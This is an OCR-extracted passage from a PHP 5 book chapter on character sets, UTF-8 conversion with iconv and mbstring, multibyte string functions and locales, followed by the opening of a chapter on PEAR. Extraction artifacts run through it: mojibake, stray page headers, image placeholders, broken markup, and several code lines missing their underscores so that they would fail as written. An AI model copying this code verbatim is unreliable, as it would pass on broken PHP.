Not all languages use the same character set, not even in the western world. For example, the  $\breve{\text{S}}$  is only part of ISO-8859-2, not of ISO-8859-1. Because these character sets only have 8 bits to use, that only makes 256 different combinations. 8 bits is a problem for languages such as Chinese that have thousands of letters but 8 bits only support 256 characters. That's why the Chinese (and also other Asian scripts) have to use another encoding for their characters, such as BIG5 or GB2312. The Japanse use other encodings for their characters: EUC-JP, JIS, SJIS, and so on. All those different character sets are a problem to work with because some map the same character number to a different character (such as  $\mathbb{Q}$  and  $\geq$  which caused our problem at the end of the preceding section). That's one of the reasons the Unicode project was started.

**Unicode** solves the problem by assigning a number to every unique character, just like the ISO 10646 standard. This standard reserves 31 bits for characters, which should be more than enough room for every script out there (including "fictional" scripts like Tolkien's Tengwar and the Egyptian hieroglyphs). The characters that fit in the range 0-127 are the same as the good old ASCII standard, and the range 0-255 is the same as iso-8859-1 (Latin 1). All "normal" scripts characters are encoded in the range 0-65533—a subset called the **Basic Multilingual Plane** (BMP). Although Unicode only assigns numbers to characters, it is usually not used to store text. The simplest ways of encoding are UCS-2 and UCS-4, which store characters as 2- or 4-byte sequences. UCS-2 and UCS-4 are not really useful because there is a possibility of NULL bytes in the text or because the text would use too much space, even when the characters are only in the ASCII range. UTF-8, which solves these problems, is used more often. Characters in an UTF-8 encoded string can be 1 to 6 bytes long and can represent all  $2^{31}$  characters from UCS. This section of the chapter deals mainly with UTF-8 and conversions to other encodings (such as iso-8859-1).

**Tip:** For more information on Unicode, see the excellent FAQ at http:// www.cl.cam.ac.uk/~mgk25/unicode.html.

### **9.6.1 Character Set Conversions**

PHP 5 has support for character encoding and multi-byte issues in two extensions: iconv and mbstring. The main difference between the two is that iconv makes use of an external library (or the C library functions, if available), while the mbstring extension has the library bundled with PHP. Although iconv (at least in recent Linux distributions) supports much more encodings, mbstring might be the better choice for a script that has to be more portable. In addition to character encoding conversions, the mbstring extension includes a multibyte regular expression library. The mbstring extension is enabled with the - enable-mbstring option. The additional regular expression support is enabled by default when mbstring is enabled, but it can be turned of with --disablembregex. The iconv extension is enabled with the --with-iconv switch. In Figures 9.13 and 9.14, you find the corresponding sections in phpinfo() for mbstring and iconv. The examples cover both extensions, whenever possible, and the character set used in the example scripts and output is in ISO-8859- 15, unless otherwise noted.

**Note:** Some of these examples require OS support for the used character set. If something is not supported, you might see a different output for the example scripts.

9.6 Multi-Byte Strings and Character Sets 331



**Fig. 9.13** mbstring phpinfo() output.



**Fig. 9.14** iconv phpinfo() output.

In the first example, we convert ISO-8859-15 (Latin 9) text to UTF-8:

```
<?php
     $string = "Kan De være så vennlig å hjelpe meg?\n\n";
     echo "ISO-8859-15: $string";
     echo 'UTF-8: '. mb_convert_encoding($string, 'UTF-8', 'ISO-8859-
    \blacktriangleright15');
     echo 'UTF-8: '. iconv('ISO-8859-15', 'UTF-8', $string);
?>
```
When the script runs, the output looks like this:

ISO-8859-15: Kan De være så vennlig å hjelpe meg? UTF-8: Kan De v $\tilde{A}$  re s $\tilde{A}$ ¥ vennlig  $\tilde{A}$ ¥ hjelpe meg? UTF-8: Kan De và re sÃ¥ vennlig Ã¥ hjelpe meg?

Sometimes, it's not possible to convert text from one encoding to another, as shown in the following example:

```
<?php
     error_reporting(E_ALL & ~E_NOTICE);
     $from = 'ISO-8859-1'; // Latin 1: West European
     $to = 'ISO-8859-2'; // Latin 2: Central and East European
     $string = "Denna text är på svenska.";
    echo "$from: $string\n\n";
    echo "$to: ". mb convert encoding($string, $to, $from). "\n\n";
     echo "$to: ". iconv($from, $to, $string). "\n\n";
    echo "$to: ". iconv($from, "$to//TRANSLIT", $string). "\n\n";
?>
```
We try to convert the text Denna text är på svenska. from ISO-8859-1 to ISO-8859-2, but the " $a$ " does not exist in ISO-8859-2. mb\_convert\_encoding() handles replaces the offending character (by default) with a "?", whereas iconv() just aborts the conversion at that point. However, you can add the // TRANSLIT modifier to the to encoding parameter to tell iconv() to replace the offending character by a "?". The //TRANSLIT also tries to convert to a representation of a character, such as converting "©" to "(C)", while converting from ISO-8859-1 to ISO-8859-2. You can use the mb\_substitute\_character() function to tell the mbstring extension to do something different with an offending character, as shown here:

```
<?php
     error_reporting(E_ALL & ~E_NOTICE);
     $from = 'ISO-8859-1'; // Latin 1: West European
     $to = 'ISO-8859-4'; // Latin 4: Scandinavian/Baltic
     $string = "Ce texte est en français.";
     echo "$from: $string\n\n";
     // Default
     echo "$to: ". mb_convert_encoding($string, $to, $from). "\n";
     // no output for offending characters:
    mb_substitute_character('none');
     echo "$to: ". mb_convert_encoding($string, $to, $from). "\n";
     // Unicode value output for offending characters:
    mb_substitute_character('long');
     echo "$to: ". mb_convert_encoding($string, $to, $from). "\n";
```
Gutmans\_ch09 Page 333 Thursday, September 23, 2004 2:47 PM

9.6 Multi-Byte Strings and Character Sets 333

```
outputs
```
ISO-8859-1: Ce texte est en français. ISO-8859-4: Ce texte est en fran?ais. ISO-8859-4: Ce texte est en franais. ISO-8859-4: Ce texte est en franU+E7ais.

**Tip:** The web site http://www.eki.ee/letter/ is a useful tool that shows you what happens during character conversions. It provides lists of special characters needed to write a certain language, including a list of encodings that support this set.

mbstring() also features a non-encoding encoding html which might be useful in some cases:

```
<?php
     error_reporting(E_ALL & ~E_NOTICE);
     $from = 'ISO-8859-1'; // Latin 1: West European
     $to = 'html'; // Pseudo encoding
     $string = "Esto texto es Español.";
     echo "$from: $string\n";
     echo "$to: ". mb_convert_encoding($string, $to, $from). "\n";
?>
```
outputs

ISO-8859-1: Esto texto es Español. html: Esto texto es Español.

The third parameter to the mb convert encoding() function is optional and defaults to the "internal encoding" that you can set with the function mb internal encoding(). If there is a parameter, the function returns either TRUE, if the encoding is supported, or FALSE and a warning if the encoding is not supported. If no parameters are passed, the function simply returns the current setting:

```
<?php
     echo mb_internal_encoding(). "\n";
     if (@mb_internal_encoding('UTF-8')) {
        echo mb_internal_encoding(). "\n";
     }
     if (@mb_internal_encoding('ISO-8859-17')) {
        echo mb_internal_encoding(). "\n";
```
#### 334 Mainstream Extensions Chap. 9

```
 }
    echo mb_internal_encoding(). "\n";
?>
outputs
ISO-8859-1
UTF-8
UTF-8
```
**Tip:** You can see a list with supported encodings by using the function mb\_get\_encodings().

The iconv extension has similar possibilities. The function iconv\_set\_encoding() can be used to set the internal encoding and the output encoding:

```
<?php
iconv set encoding('internal encoding', 'UTF-8');
iconv_set_encoding('output_encoding', 'ISO-8859-1');
echo iconv_get_encoding('internal_encoding'). "\n";
echo iconv_get_encoding('output_encoding'). "\n";
?>
```
outputs

UTF-8 ISO-8859-1

The internal encoding setting has an effect on a couple of functions (which we cover in a bit) dealing with strings. The output encoding option doesn't have any effect on those options, but can be used in combination with the ob\_iconv\_handler output buffering handler. With this enabled, PHP will automatically convert the text output to the browser from internal encoding to output encoding. It adjusts the Content-type header if it wasn't set in the script, and the current Content-type starts with text/.

This example changes the output encoding to  $UTF-8$  and activates the output handler. The result is an UTF-8 encoded output page (see Figure 9.15):

```
<?php
     ob_start("ob_iconv_handler");
     iconv_set_encoding("internal_encoding", "ISO-8859-1");
    iconv set encoding("output encoding", "UTF-8");
```
Gutmans\_ch09 Page 335 Thursday, September 23, 2004 2:47 PM

#### 9.6 Multi-Byte Strings and Character Sets 335

```
$text = <&lt;&lt;ENDPHP, est un acronyme récursif, qui signifie "PHP: Hypertext 
Preprocessor": c'est un langage de script HTML, exécuté coté serveur. 
L'essentiel de sa syntaxe est emprunté aux langages C, Java et Perl, 
avec des améliorations spécifiques. L'objet de ce langage est de 
permettre aux développeurs web d'écrire des pages dynamiques 
rapidement.
```

```
END;
```
echo \$text;

?>



**Fig. 9.15** UTF-8 encoded output.

The other way around is a bit more useful. It makes more sense to store all of your data in UTF-8 (for example, in a database) and convert to the correct encoding for the language you're currently serving.

#### **9.6.2 Extra Functions Dealing with Multi-Byte Character Sets**

A couple of extra functions in both the mbstring and iconv extension are surrogates for some of the string functions. For example, iconv\_strlen (and mb\_strlen) returns the number of "characters" (not bytes) in the strings passed to the function:

```
<?php
    $string = "Må jeg bytte tog?";
    $from = 'iso-8859-1';
   $to = 'utf-8';
```

```
336 Mainstream Extensions Chap. 9
```

```
 iconv_set_encoding('internal_encoding', $to);
     echo $string."\n";
    echo "strlen: ". strlen($string). "\n";
     $string = iconv($from, $to, $string);
     echo $string."\n";
   echo "strlen: ". strlen($string). "\n";
     echo "iconv_strlen: ". iconv_strlen($string). "\n";
?>
```
outputs

Må jeg bytte tog? strlen: 17 MÃ¥ jeg bytte tog? strlen: 18 iconv\_strlen: 17

The iconv strlen() takes into account the multi-byte character  $\tilde{A}Y$  (which is UTF-8 for "å"). Replacement functions for strpos() and strrpos() also exist. With these and the replacement for  $\text{substr}(\cdot)$ , you can safely find a multi-byte string inside another multi-byte string. While trying to come up with an example for these functions that shows why it is important to use the multi-byte variants of those functions, we realized that it does not matter at all if UTF-8 is used as the encoding. The common problem that we are trying to illustrate was that a uni-byte character (like ") could also be a part of a multi-byte character in the same string. However, for UTF-8 encoded strings this is not possible, because all bytes of a multi-byte character have ordinal values of 128 or greater, while single-byte characters are always less than the ordinal value 128. iconv substr() is still useful for a multi-byte version of a "shorten" function, which in the example adds dieresis if a string is longer than a given set of characters (not bytes!).

```
<?php
     header("Content-type: text/html; encoding: UTF-8");
     iconv_set_encoding('internal_encoding', 'utf-8');
```
 \$text = "Ceci est un texte en français, il n'a pas de sense si ce n'est celui de vous montrez comment nous pouvons utiliser ces fonctions afin de réduire ce texte à une taille acceptable.";

Gutmans\_ch09 Page 337 Thursday, September 23, 2004 2:47 PM

```
9.6 Multi-Byte Strings and Character Sets 337
```

```
echo "<p>$text</p>\n";
    echo '<p>'. substr($text, 0, 26). "...</p>\n";
    echo '<p>'. iconv substr($text, 0, 26). "...</p>\n";
?>
```
**Note:** The character set in which this example is shown is UTF-8 and not ISO-8859-15.

When this script is run, the output in a browser will be similar to Figure 9.16.



**Fig. 9.16** Broken UTF-8 characters.

As you can see, the normal substr() function doesn't care about character sets. It chops the "ç" into two bytes, generating an invalid UTF-8 character which is rendered as the black square with the question mark in it. iconv\_substr() does a much better job. It "knows" that the "ç" is a multi-byte character and counts it as one. For this to work, the internal encoding needs to be set to "UTF-8."

To demonstrate the use of iconv\_strpos(), we use UCS-2BE (which actually doesn't encode anything, but simply stores the least significant bits of a UCS character), rather than UTF-8. The following script shows why you need to use iconv\_strpos() and cannot simply use strpos():

```
<pre>
<?php
    $internal = 'UCS-2BE';
    $output = 'UTF-8';
   $space = ' ' $text = iconv('iso-8859-15', $internal, '€ 12.50');
```
338 Mainstream Extensions Chap. 9

Because there is no way to create UCS-2BE encoded texts, we "create" a UCS-2BE encoded text from an ISO-8859-15 encoded string consisting of the Euro sign, a space, and the text 12.50. The Euro sign is especially interesting, because the UCS-2 encoding is 0x20 0xac (in hexadecimal). A single space in any ISO-8859-\* encoding is assigned the same code  $0 \times 20$ . In Figure 9.17, you see the hexadecimal representation of the UCS-2 encoded string after original.

```
 /* Initialize the output buffering mechanism */
 iconv_set_encoding('output_encoding', $output);
 ob_start('ob_iconv_handler');
echo "Original: ", bin2hex($text), "\n";
```
We initialize the output buffer and set the output encoding to UTF-8. Then, we output the hexadecimal representation of our string, which will be converted to UTF-8 by the output buffer mechanism.

```
 /* The "wrong" way */
 $amount = substr($text, strpos($text, $space) + 1);
```
With  $strpos()$ , we locate the first space in the string. Then with  $substr()$ , we obtain everything following this first space and assign it to the  $\epsilon$  amount variable. However, this code doesn't do what we expected.

```
echo "After substr(): ", bin2hex($amount), "\n";
 ob_flush();
```
We print the hexadecimal representation of the new string and flush the output buffer. The flush is needed so that all data in the buffer is send to the iconv output handler and we can reset the internal encoding to UCS-2BE. Without this flush, the output handler does not correctly encode the output (because it normally operates in blocks of 4096 bytes only). As you can see in Figure 9.17, following After substr(): the "space" was matched in the wrong location. The normal substr() function doesn't know a thing about character sets, and thus the samount variable does not contain valid UCS-2BE encoded text.

> iconv set encoding('internal encoding', \$internal); echo \$amount; ob\_flush();

We need to set the internal iconv encoding to UCS-2BE, echo the (broken) \$amount string, and flush the output buffer so that we can change the internal encoding again.

Gutmans\_ch09 Page 339 Thursday, September 23, 2004 2:47 PM

9.6 Multi-Byte Strings and Character Sets 339

?>

```
 /* Convert space character to UCS-2BE and match again */
 $space = iconv('iso-8859-1', $internal, $space);
 $amount = iconv_substr($text, iconv_strpos($text, $space) + 1);
```
Now, we convert our space character into UCS-2BE too, so that we can use iconv\_strpos() to find the first (real) occurrence in the string. iconv\_strpos() uses the internal encoding setting to determine if a character is found inside the string. Just like the normal strpos(), it returns the position where the needle was found, or false if it wasn't found. Therefore, because of can be returned if the needle was found in the first position, you need to compare with === false to see whether the needle was actually found. In our example, it doesn't matter if the needle is found at position 0 or not at all, because the iconv\_substr() will copy the string starting from position 0 (false evaluates to 0) anyway.

```
 iconv_set_encoding('internal_encoding', 'iso-8859-1');
echo "\nAfter iconv_substr(): ", bin2hex($amount), "\n";
 ob_flush();
```
We temporarily set the internal encoding to ISO-8859-1 so that we can safely output the hexadecimal representation of the string. We flush the output buffer because we next want to output the samount variable, which is encoded in UCS-2BE.

```
 iconv_set_encoding('internal_encoding', $internal);
 echo $amount;
```
With these final statements, the full output is displayed, as shown in Figure 9.14. Notice that the first match (space  $= 0 \times 20$ ) is wrong. After the second one, the correct 0x0020 was found and the string chopped up accordingly (see Figure 9.17).



**Fig. 9.17** Problems without iconv\_strops().

#### **9.6.3 Locales**

The mbstring extension has similar functions:  $mb\_substr()$  and  $mb\_strpos()$ .

In addition, it has functions that can be used instead of the standard PHP functions *strtoupper()* and *strtolower()* (respectively, *mb\_strtoupper()* and *mb\_strtolower()*). The *mbstring* functions take into account Unicode properties so that they correctly change the string to upper- or lowercase characters for any supported character. But you don't have to use the mbstring functions to do this for you because your operating system's standard function library should support this by default. Information on how to upper- or lowercase a character is stored in a language's locale. A **locale** is a collection of information defining the properties of language-dependent settings, such as the date/ time formats, number formats, and also which uppercase character correspondents to a lowercase character and vice versa. In PHP, you can use the *setlocale()* function to set a new locale or query the current locale. There are a few different "types" of locales; each type is meant to control a different type of language-dependent property. The different types are shown in Table 9.9.

#### **Table 9.9** Locale Types



S

 $\overline{\bigcirc}$ 

 $\bigoplus$ 

9.6 Multi-Byte Strings and Character Sets 341

# **Table 9.9** Locale Types



S

 $\overline{\bigcirc}$ 

 $\bigoplus$ 

342 Mainstream Extensions Chap. 9

# **Table 9.9** Locale Types



9.7 Summary 343





# **9.7 SUMMARY**

This chapter discusses miscellaneous features of PHP that are often needed for advanced PHP programming. This chapter provides information about working with streams—a feature of PHP—and about other features, such as regular expressions, date and time functions, building images, and converting between character sets—all features provided by PHP extensions.

Beginning with PHP 4.3.0, you can interact with files, processes, programs, or networks using streams. You can open, read, write, copy, rename, and otherwise manipulate local and remote files, including compressed files, and you can pipe information into and out of processes and programs using PHP functions that work with streams. Many stream functions are available, such as fopen(), which opens a file or URL for reading and/or writing data, and proc\_open(), which starts a process by executing a command and establishes a pipe to the process that you can use to send and receive information from the process.

Regular expressions enable you to create patterns that you can then compare to text. Regular expressions are powerful mechanisms for testing text for flow control and for validating user input. Perl regular expressions, provided by the PCRE extension that is enabled by default, consist of a string of special characters and text representing general patterns that match text, such as [0- 9] that matches any character between 0 and 9. PHP provides several extensions for using regular expressions, such as preg\_match() that matches a string to a pattern and returns the matching strings in an array, and preg\_replace that replaces a string that matches a pattern with another specified string.

Other important functions provided by PHP allow special handling of dates and times, the creation of images, and the conversion of text from one character set to another. Date and time functions enable you to store any date, including now, and format the date in many ways, taking locale and Daylight Savings Time (DST) into account. The GD extension (not enabled by default) has many functions that enable you to build images, including color images containing text and bar charts. The iconv and mbstring extensions provide function that allow you to convert from one character set to another, such as converting a text string from ISO-8859-15 (Latin 9) to UTF-8. Locales are definitions on how different languages and/or area represent text, date and time, and money. You can use the PHP function setlocale() to switch between locales and select different locales for different locale types.

Gutmans\_ch09 Page 344 Thursday, September 23, 2004 2:47 PM

 $\bigcirc \hspace{-1.4mm} \bigcirc$ 

# **Using PEAR**

## **10.1 INTRODUCTION**

This book mentioned PEAR a few times in the preceding chapters. **PEAR**, short for PHP Extension and Application Repository, is a package system for PHP. During version 4 of PHP, the number of users exploded, and so did the number of code snippets you could download from different web sites. Some of these sites offered code that you had to copy and paste into your editor, while others let you download archives with source files. This was useful to many people, but there was a need for a better way of sharing and re-using PHP code, similar to Perl's CPAN.

The **PEAR project** set out to solve this problem by providing an installation and maintenance tool and code/release management standards. Today, PEAR provides

- ☞ The PEAR Installer (a package-management tool)
- ☞ Packages with PHP library code
- ☞ Packages with PHP extensions (PECL)
- ☞ PEAR coding standards, including a versioning standard

A spin-off from the PEAR project is **PECL**, the PHP Extension Community Library. PECL used to be a subset of PEAR, but today, it is managed separately. This means that PECL has its own web site, mailing lists, administrative routines, and so on.

However, PEAR and PECL share tools and infrastructure: Both use the PEAR Installer, both use the same package format, and both use the same versioning standard.

The coding standard is different however: PECL follows the PHP coding standard (for C code), while PEAR has its own.

In this chapter, you are first introduced to PEAR through its terminology and concepts. The rest of this chapter covers using the PEAR Installer to install and manage packages on your site.

After you finish reading this chapter, you will have learned

- ☞ Make sense of PEAR's package concept and how PEAR packages compare to other package formats
- ☞ Obtain the command-line PEAR Installer in UNIX/Linux, Windows, and Darwin
- ☞ Install, upgrade, and uninstall packages
- ☞ Configure the PEAR Installer
- ☞ Obtain and use the desktop (Gtk) PEAR Installer
- ☞ Obtain and use the PEAR Web Installer
- ☞ Interpret PEAR version numbers

# **10.2 PEAR CONCEPTS**

This section explains some PEAR concepts, namely packages, releases, and the versioning scheme.

#### **10.2.1 Packages**

When you want to install something from PEAR, you download and install a particular release of a **package**. (You learn more about releases later on.) Each package has some information associated with it:

- ☞ Package name (for example, HTML\_QuickForm)
- ☞ Summary, description, and home page URL
- ☞ One or more maintainers
- ☞ License information
- ☞ Any number of releases

